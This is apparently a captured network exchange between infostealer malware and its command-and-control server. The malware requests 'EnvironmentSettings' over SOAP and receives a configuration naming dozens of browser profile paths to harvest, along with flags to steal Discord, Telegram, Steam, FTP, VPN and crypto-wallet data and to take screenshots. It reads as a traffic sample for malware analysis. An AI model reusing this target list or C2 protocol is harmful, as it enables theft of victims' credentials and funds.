 POST / HTTP/1.1
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://tempuri.org/Endpoint/EnvironmentSettings"
Host: donstop.conferencesystems.online:14402
Content-Length: 144
Expect: 100-continue
Accept-Encoding: gzip, deflate
HTTP/1.1 100 Continue
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><EnvironmentSettings xmlns="http://tempuri.org/"/></s:Body></s:Envelope>HTTP/1.1 200 OK
Content-Length: 4615
Content-Type: text/xml; charset=utf-8
Server: Microsoft-HTTPAPI/2.0
Date: Mon, 02 Aug 2021 19:46:57 GMT
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><EnvironmentSettingsResponse xmlns="http://tempuri.org/"><EnvironmentSettingsResult xmlns:a="BrowserExtension" xmlns:i="http://www.w3.org/2001/XMLSchema-
instance"><a:BlockedCountry xmlns:b="http://schemas.microsoft.com/2003/10/Serialization/Arrays"/><a:BlockedIP xmlns:b="http://schemas.microsoft.com/2003/10/Serialization/Arrays"><b:string>37.142.225.189</b:string></
a:BlockedIP><a:Object4>true</a:Object4><a:Object6>false</a:Object6><a:ScanBrowsers>true</a:ScanBrowsers><a:ScanChromeBrowsersPaths xmlns:b="http://schemas.microsoft.com/2003/10/Serialization/Arrays"><b:string>%USERPROFILE%
\AppData\Local\Battle.net</b:string><b:string>%USERPROFILE%\AppData\Local\Chromium\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Google\Chrome\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Google(x86)
\Chrome\User Data</b:string><b:string>%USERPROFILE%\AppData\Roaming\Opera Software\</b:string><b:string>%USERPROFILE%\AppData\Local\MapleStudio\ChromePlus\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Iridium\User Data</
b:string><b:string>%USERPROFILE%\AppData\Local\7Star\7Star\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\CentBrowser\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Chedot\User Data</
b:string><b:string>%USERPROFILE%\AppData\Local\Vivaldi\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Kometa\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Elements Browser\User Data</
b:string><b:string>%USERPROFILE%\AppData\Local\Epic Privacy Browser\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\uCozMedia\Uran\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Fenrir
Inc\Sleipnir5\setting\modules\ChromiumViewer</b:string><b:string>%USERPROFILE%\AppData\Local\CatalinaGroup\Citrio\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Coowon\Coowon\User Data</b:string><b:string>%USERPROFILE%
\AppData\Local\liebao\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\QIP Surf\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Orbitum\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Comodo\Dragon\User
Data</b:string><b:string>%USERPROFILE%\AppData\Local\Amigo\User\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Torch\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Yandex\YandexBrowser\User Data</
b:string><b:string>%USERPROFILE%\AppData\Local\Comodo\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\360Browser\Browser\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Maxthon3\User Data</
b:string><b:string>%USERPROFILE%\AppData\Local\K-Melon\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Sputnik\Sputnik\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Nichrome\User Data</
b:string><b:string>%USERPROFILE%\AppData\Local\CocCoc\Browser\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Uran\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Chromodo\User Data</
b:string><b:string>%USERPROFILE%\AppData\Local\Mail.Ru\Atom\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\BraveSoftware\Brave-Browser\User Data</b:string><b:string>%USERPROFILE%\AppData\Local\Microsoft\Edge\User Data</
b:string><b:string>%USERPROFILE%\AppData\Local\NVIDIA Corporation\NVIDIA GeForce Experience</b:string><b:string>%USERPROFILE%\AppData\Local\Steam</b:string><b:string>%USERPROFILE%\AppData\Local\CryptoTab Browser\User Data</
b:string></a:ScanChromeBrowsersPaths><a:ScanDiscord>true</a:ScanDiscord><a:ScanFTP>true</a:ScanFTP><a:ScanFiles>false</a:ScanFiles><a:ScanFilesPaths xmlns:b="http://schemas.microsoft.com/2003/10/Serialization/Arrays"/
><a:ScanGeckoBrowsersPaths xmlns:b="http://schemas.microsoft.com/2003/10/Serialization/Arrays"><b:string>%USERPROFILE%\AppData\Roaming\Mozilla\Firefox</b:string><b:string>%USERPROFILE%\AppData\Roaming\Waterfox</
b:string><b:string>%USERPROFILE%\AppData\Roaming\K-Meleon</b:string><b:string>%USERPROFILE%\AppData\Roaming\Thunderbird</b:string><b:string>%USERPROFILE%\AppData\Roaming\Comodo\IceDragon</b:string><b:string>%USERPROFILE%
\AppData\Roaming\8pecxstudios\Cyberfox</b:string><b:string>%USERPROFILE%\AppData\Roaming\NETGATE Technologies\BlackHaw</b:string><b:string>%USERPROFILE%\AppData\Roaming\Moonchild Productions\Pale Moon</b:string></
a:ScanGeckoBrowsersPaths><a:ScanScreen>true</a:ScanScreen><a:ScanSteam>true</a:ScanSteam><a:ScanTelegram>true</a:ScanTelegram><a:ScanVPN>true</a:ScanVPN><a:ScanWallets>true</a:ScanWallets></EnvironmentSettingsResult></
EnvironmentSettingsResponse></s:Body></s:Envelope>